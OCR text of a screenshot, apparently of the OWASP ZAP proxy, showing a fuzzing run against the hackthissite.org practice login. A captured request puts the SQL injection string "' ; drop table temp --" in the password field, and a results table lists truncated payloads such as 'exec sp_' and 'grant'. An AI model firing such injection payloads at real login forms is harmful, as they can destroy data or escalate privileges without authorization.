 dinhnguyen
2
21:53
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=a&password=' ; drop table temp --&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Expor
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1,525 Fuzzed 200 OK 2.29 s 1,446 bytes 15,411 bytes Reflected a, ' ; drop t...
1,526 Fuzzed 200 OK 2.41 s 1,446 bytes 15,400 bytes Reflected a, exec sp_...
1,527 Fuzzed 200 OK 2.28 s 1,446 bytes 15,419 bytes Reflected a, exec sp_...
1,528 Fuzzed 200 OK 2.17 s 1,446 bytes 15,440 bytes Reflected a, insert int...
1,529 Fuzzed 200 OK 2.27 s 1,446 bytes 15,459 bytes Reflected a, grant co...
1,530 Fuzzed 200 OK 2.27 s 1,446 bytes 15,327 bytes Reflected a, insert int...
1,531 Fuzzed 200 OK 2.19 s 1,446 bytes 15,455 bytes Reflected a, a